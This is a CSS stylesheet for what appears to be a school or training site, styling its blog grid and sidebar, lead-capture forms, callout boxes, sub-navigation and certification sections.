.blog-grid .blog_post_container { min-height: 22.94118rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.94118rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.41176rem; padding: 0.58824rem 0.58824rem 2.35294rem; line-height: 1.2; font-weight: 400; background-color: #D98889; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.58824rem; font-family: "Montserrat", sans-serif; font-size: 0.82353rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.58824rem; max-width: 8.82353rem; border: 1px solid #00A6A6; border-radius: 0.29412rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1.05882rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.fm-qid-16 .fm-question { margin-bottom: 1.17647rem; }

.fm-qt-BEST_TIME_TO_CALL .fm-question { display: none; }

.small-form-container .form-container { padding: 1.76471rem 1.17647rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D98889; background-color: #fff; }

.form_instructions { margin-bottom: 1.76471rem; }

.form-container { height: 100%; text-align: left; color: #000; background-color: #fff; padding: 1.17647rem 1.76471rem; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); }

.form-container .lead-head { padding: 0 0 1.76471rem 0; color: #000; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.76471rem 0; font-size: 2.11765rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 2.35294rem 3.52941rem; }
  .form-container .lead-head { padding: 0 0 0.58824rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.17647rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

form :-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

form select[data-selected=""] { color: #8a8a8a; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.23529rem 0.47059rem 0.23529rem 0.47059rem; font-size: 0.94118rem; font-weight: 500; background-color: #fff; color: #8a8a8a; border-radius: 0.58824rem; border: 1px solid #8a8a8a; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.23529rem 1.41176rem 0.23529rem 0.47059rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.64706rem; }

form .form-required-div { display: block; margin: 0 0 1.76471rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.29412rem; }

form .fm-answer { font-size: 0.94118rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.17647rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 600; color: #F2E9D6; font-size: 1.05882rem; border: none; border-radius: 0; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cc6061; color: #F2F2F2; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.23529rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.17647rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.58824rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.29412rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.29412rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.58824rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.58824rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.41176rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto; padding-bottom: 1.76471rem; max-width: 23.52941rem; text-align: center; background-color: #fff; -webkit-box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); }

.myce-callout .image-container { position: relative; overflow: hidden; min-height: 13.52941rem; max-height: 15.29412rem; }

.myce-callout img { width: 100%; min-width: calc(100% + 2px); position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout .heading { padding: 0 0 0.88235rem; font-size: 1.41176rem; font-weight: 700; }

.myce-callout .description { margin-bottom: 1.17647rem; padding: 1.17647rem 2.35294rem 0; font-size: 1.23529rem; }

.myce-callout .button { background-color: #2C3330; color: #F2E9D6; }

@media screen and (min-width: 78.75em) { .myce-callout .image-container { min-height: 15.29412rem; } }

.myce-callout-recent-grads { text-align: center; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.myce-callout-recent-grads .heading { font-size: 1.17647rem; font-weight: 700; font-family: "Montserrat", sans-serif; color: #2C3330; margin-bottom: 0.88235rem; line-height: 1.2; }

.myce-callout-recent-grads .heading span { display: block; margin-top: 0.58824rem; font-size: 0.94118rem; font-weight: 600; color: #D98889; }

.myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; font-size: 0.94118rem; margin: 0 1.17647rem; }

.myce-callout-recent-grads .image-container { margin: 0 auto 1.17647rem; position: relative; overflow: hidden; height: 285px; width: 285px; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; }

.myce-callout-recent-grads .image-container img { position: absolute; height: 285px; width: auto; max-width: unset; left: 50%; top: 0; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout-recent-grads .soft { font-weight: 400; }

.myce-callout-recent-grads .description { margin-bottom: 0.58824rem; font-weight: 600; }

.myce-callout-recent-grads .button { background-color: #D98889; }

.myce-callout-recent-grads .button:hover, .myce-callout-recent-grads .button:focus { background-color: #c64e50; }

@media print, screen and (min-width: 40em) { .myce-callout-recent-grads .text-container { text-align: left; }
  .myce-callout-recent-grads .image-container { margin: 0 0 1.17647rem; } }

@media print, screen and (min-width: 64em) { .myce-callout-recent-grads { -ms-flex-wrap: nowrap; flex-wrap: nowrap; margin-bottom: 2.35294rem; }
  .myce-callout-recent-grads .image-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 47.5%; flex: 0 0 47.5%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.58824rem 0.58824rem; color: #fff; display: block; font-size: 1.17647rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.29412rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 0.58824rem; color: #fff; font-size: 1.17647rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.76471rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.47059rem; padding: 0.52941rem 0.58824rem; font-size: 0.82353rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.41176rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; color: #D98889; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: #D98889; font-size: 1.05882rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 0.94118rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; font-size: 3.52941rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.76471rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 1.17647rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.64706rem 0 1.17647rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.88235rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.17647rem 0 7.64706rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.58824rem 1.17647rem 0.58824rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#GeneralInfo .columns { position: relative; }

#GeneralInfo .columns.large-order-2 { padding: 0; }

#GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { border-radius: 11.76471rem; position: relative; }

@media print, screen and (min-width: 64em) { #GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { position: absolute; left: -5.88235rem; bottom: 5%; border-radius: 11.76471rem; max-width: 11.76471rem; bottom: 0; left: -5.88235rem; } }

#Certification .columns:last-child { background-color: #fff; padding: 1.47059rem 2.05882rem; -webkit-box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); line-height: 1.5; }

#Certification .columns:last-child h3 { line-height: 1.3; }

#Certification ol li { line-height: 1.3; margin-bottom: 1.17647rem; }

#Certification ol li::marker { font-weight: 700; color: #D98889; }

#Certification .disclaimer { font-style: italic; font-weight: 300; font-size: 0.88235rem; }

@media print, screen and (min-width: 64em) { #Certification .h1 { font-size: 2.94118rem; }
  #Certification .columns:first-child { padding-right: 1.17647rem; }
  #Certification .columns:last-child { padding: 2.35294rem 2.35294rem; } }

#page-id-1261 #extraContent0 .columns:not(:first-child) * { line-height: 1.4; }

#page-id-1261 #extraContent2 { background: #2C3330 url("/images/w-overlay.png") center/cover no-repeat; color: #F2E9D6; }

